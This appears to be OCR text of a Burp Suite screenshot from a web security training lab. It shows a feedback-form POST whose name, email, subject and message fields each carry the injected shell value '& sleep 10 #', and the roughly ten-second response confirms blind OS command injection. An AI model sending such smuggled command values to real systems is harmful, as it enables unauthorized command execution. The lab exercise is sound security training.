 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://0a6300b904092de0c07ed66400a40022.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a6300b904092de0c07ed66400a40022.web-security-academy.net
3 Cookie: session=MMXmkoXQTgw7igvBAWVo1PXHROpBd9cN
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin:
https://0a6300b904092de0c07ed66400a40022.web-security-academy.net
11 Referer:
https://0a6300b904092de0c07ed66400a40022.web-security-academy.net/
feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=6jj0YppiUnzAF9FyiH3NlVNwp5zTHJr0&name=%26+sleep+10+%23&email=
email%40email.cm%26+sleep+10+%23&subject=%26+sleep+10+%23&message=
%26+sleep+10+%23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
? Search... 0 matches
Inspector
Selection 32
Selected text
email%40email.cm%26+sleep+10+%
23
Decoded from: URL encoding
email@email.cm& sleep 10 #
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 15
Response Headers 3
Done 106 bytes | 10,150 millis